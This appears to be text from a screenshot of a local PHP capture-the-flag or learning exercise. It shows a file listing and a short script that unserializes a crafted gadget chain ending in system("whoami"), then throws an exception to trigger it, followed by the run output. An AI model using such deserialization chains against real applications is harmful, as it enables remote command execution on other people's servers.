 flag.php
garbagecollection.php
gcpop.php
GET.php
get.png
hint.txt
images.php
index.php
jpg.php
level2
payload.bin
payload.txt
picturetest.php
22 }
23 $pop='O:3:"gc0":1:{s:3:"num";O:3:"gc1":1:{s:6:"string";O:3:"gc2":1:{s:3:"cmd";s:16:"system("whoami")";}}}';
24 $a=unserialize($pop);
25 throw new Exception( message: "Just a Exception");
26 ?>
Notifications
Run: garbagecollection.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe -c D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini D:\phpstudy_pro\WWW\tool\garbagecollection.php
Fatal error: Uncaught Exception: Just a Exception in D:\phpstudy_pro\WWW\tool\garbagecollection.php on line 25
Exception: Just a Exception in D:\phpstudy_pro\WWW\tool\garbagecollection.php on line 25
Call Stack:
0.0002 407008 1. {main}() D:\phpstudy_pro\WWW\tool\garbagecollection.php:0
Process finished with exit code 255